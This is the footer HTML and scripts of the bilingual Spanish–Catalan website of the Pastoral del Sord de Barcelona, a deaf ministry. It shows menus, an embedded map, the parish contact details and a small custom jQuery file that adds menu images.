<li id="menu-item-9225" class="bold menu-item menu-item-type-post_type menu-item-object-page menu-item-9225"><a href="https://www.pastoraldelsord.org/es/programa-trimestral/">Programa trimestral</a></li>
<li id="menu-item-9228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9228"><a href="https://www.pastoraldelsord.org/es/agenda/">Agenda</a></li>
<li id="menu-item-9162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9162"><a href="https://www.pastoraldelsord.org/es/contacto/">Contacto</a></li>
<li id="menu-item-9161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9161"><a href="https://www.pastoraldelsord.org/es/donativos/">Donativos</a></li>
</ul></div></div></div><div class="td_block_wrap td_block_list_menu tdi_49_d63 td-pb-border-top psord-footer-menu-ca td_block_template_2 widget"  data-td-block-uid="tdi_49_d63" >
<style>
/* custom css */
.tdi_49_d63 ul{
					text-align: left;
					justify-content: flex-start;
				}.tdi_49_d63 a{
					color: #4b6896;
				}.tdi_49_d63 a:hover{
					color: #000000;
				}.tdi_49_d63 li{
					font-size:20px !important;
				}
</style><div class="td-block-title-wrap"></div><div id=tdi_49_d63 class="td_block_inner td-fix-index"><div class="menu-enllacos-a-peu-de-pagina-ca-container"><ul id="menu-enllacos-a-peu-de-pagina-ca" class="menu"><li id="menu-item-9232" class="bold menu-item menu-item-type-post_type menu-item-object-page menu-item-9232"><a href="https://www.pastoraldelsord.org/ca/lectures-dominicals/">Lectures dominicals</a></li>
<li id="menu-item-9233" class="bold menu-item menu-item-type-post_type menu-item-object-page menu-item-9233"><a href="https://www.pastoraldelsord.org/ca/missa-lsc/">Misses LSC</a></li>
<li id="menu-item-9235" class="bold menu-item menu-item-type-post_type menu-item-object-page menu-item-9235"><a href="https://www.pastoraldelsord.org/ca/programa-trimestral-ca/">Programa trimestral</a></li>
<li id="menu-item-9231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9231"><a href="https://www.pastoraldelsord.org/ca/agenda-ca/">Agenda</a></li>
<li id="menu-item-9157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9157"><a href="https://www.pastoraldelsord.org/ca/contacte/">Contacte</a></li>
<li id="menu-item-9158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9158"><a href="https://www.pastoraldelsord.org/ca/donatius/">Donatius</a></li>
</ul></div></div></div></div></div></div><div class="vc_column_inner tdi_51_363 td-pb-span6 wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_51_363{
                    vertical-align: baseline;
                }.tdi_51_363 .vc_column-inner > .wpb_wrapper,
				.tdi_51_363 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_51_363 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_53_666 "><div class="td-fix-index"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d5332.515863676641!2d2.148109591716815!3d41.40073029411074!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x12a4a29888ae940f%3A0x858387cf17241343!2sCarrer%20de%20Benet%20Mercad%C3%A9%2C%2025%2C%2008012%20Barcelona!5e0!3m2!1ses!2ses!4v1612281226768!5m2!1ses!2ses" width="100%" height="220" frameborder="0" style="border:0;" allowfullscreen="" aria-hidden="false" tabindex="0"></iframe></div></div></div></div></div></div><div class="vc_row_inner tdi_55_944  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_55_944{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_55_944,
				.tdi_55_944 .tdc-inner-columns{
				    display: block;
				}.tdi_55_944 .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_55_944{
padding-top:24px !important;
}

.tdi_55_944 .td_block_wrap{ text-align:left }

</style><div class="vc_column_inner tdi_57_baa  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_57_baa{
                    vertical-align: baseline;
                }.tdi_57_baa .vc_column-inner > .wpb_wrapper,
				.tdi_57_baa .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_57_baa .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_57_baa{
text-align:left !important;
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_58_adf  tagdiv-type td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_58_adf" >
<style>

/* inline tdc_css att */

.tdi_58_adf{
justify-content:center !important;
text-align:center !important;
}

</style>
<style>
/* custom css */
.tdi_58_adf,
                .tdi_58_adf p{
			        font-size:19px !important;
		        }.tdi_58_adf{
			        color: #4b6896;
		        }
</style><div class="td-block-title-wrap"></div><div class="td-fix-index"><p style="text-align: center;" data-lang="es"><strong>PASTORAL DEL SORDO DE BARCELONA</strong><br />
Sábados, martes o jueves por la tarde, en la «Parròquia de Santa Teresa de l&#8217;Infant Jesús»<br />
Via Augusta 68, entrada por C/ Sant Marc (jardín)<br />
o C/ Benet Mercadé 25, 08012 Barcelona<br />
Tel. Móvil: 619 67 26 91 / @: pastoralsord@arqbcn.org</p>
<p style="text-align: center;" data-lang="ca"><strong>PASTORAL DEL SORD DE BARCELONA</strong><br />
Dissabtes, dimarts o dijous a la tarda, a la «Parròquia de Santa Teresa de l&#8217;Infant Jesús»<br />
Via Augusta 68, entrada per C/ Sant Marc (jardí)<br />
o C/ Benet Mercadé 25, 08012 Barcelona<br />
Tel. Mòbil: 619 67 26 91 / @: pastoralsord@arqbcn.org</p>
</div></div></div></div></div></div></div></div></div></div>
			<script>

				jQuery(window).ready(function () {

					// We need timeout because the content must be rendered and interpreted on client
					setTimeout(function () {

						var $content = jQuery('body').find('#tdc-live-iframe'),
							refWindow = undefined;

						if ($content.length) {
							$content = $content.contents();
							refWindow = document.getElementById('tdc-live-iframe').contentWindow || document.getElementById('tdc-live-iframe').contentDocument;

						} else {
							$content = jQuery('body');
							refWindow = window;
						}

						$content.find('#tdi_34_d9f .td-element-style-before').each(function (index, element) {
							if ('undefined' !== typeof refWindow.td_compute_parallax_background) {
								refWindow.td_compute_parallax_background(element);
								return;
							}
						});

						$content.find('#tdi_34_d9f .tdc-video-parallax-wrapper').each(function (index, element) {
							if ( 'undefined' !== typeof refWindow.td_compute_parallax_background ) {
								refWindow.td_compute_parallax_background(element);
							}
						});


						if ('undefined' !== typeof refWindow.td_compute_parallax_background) {
							refWindow.tdAnimationScroll.compute_all_items();
						}
					});

				}, 200);
			</script>

			</div></div>        </div>

		
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2020
        Version: 10.3.9.1 (rara)
        Deploy mode: deploy
        
        uid: 696d7bb00084e
    -->

    <script type='text/javascript' src='https://www.pastoraldelsord.org/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script type='text/javascript' src='https://www.pastoraldelsord.org/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=a50385a2d79d6600973a7e697f735a0b' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://www.pastoraldelsord.org/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.9.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://www.pastoraldelsord.org/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=a50385a2d79d6600973a7e697f735a0b' id='tdb_js_files_for_front-js'></script>

<script type="text/javascript" src='//www.pastoraldelsord.org/wp-content/uploads/custom-css-js/106.js?v=9106'></script>

<link rel='stylesheet' id='105-css' href='//www.pastoraldelsord.org/wp-content/uploads/custom-css-js/105.css?v=649' type="text/css" media='all' />

<!-- JS generated by theme -->

<script>
    
jQuery().ready(function() {
var pulldown_size = jQuery(".td-category-pulldown-filter:first").width();
if (pulldown_size > 113) { jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width": pulldown_size, "border-top": "1px solid #444"}); }
});
</script>


</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://www.pastoraldelsord.org/wp-content/uploads/custom-css-js/106.js?v=9106
body_size: 824
content:
/******* Do not edit this file *******
Simple Custom CSS and JS - by Silkypress.com
Saved: Jun 02 2021 | 06:58:55 */
jQuery(document).ready(function( $ )
{  
    //$('.td-header-menu-wrap .td-header-main-menu').append('<img src="/wp-content/uploads/2021/03/VMaria01.crop_.png" class="psord-menu-background" />');
  $('.td-header-menu-wrap .td-header-main-menu').append('<img src="/wp-content/uploads/2021/04/maria-jesus.blau_v3.png" class="psord-menu-background" />');
  	$('.psord-footer .td-pb-span4').removeClass("td-pb-span4");
  
  	$('.button-zoom-icon2 a span').prepend('<img src="/wp-content/uploads/2020/11/zoom.icon_.white_.png" width="28" style="vertical-align: middle;" /> ');
 
  	//$('#menu-selector-idioma a[lang="es-ES"]').text("ES");
  	//$('#menu-selector-idioma a[lang="ca"]').text("CA");
 });
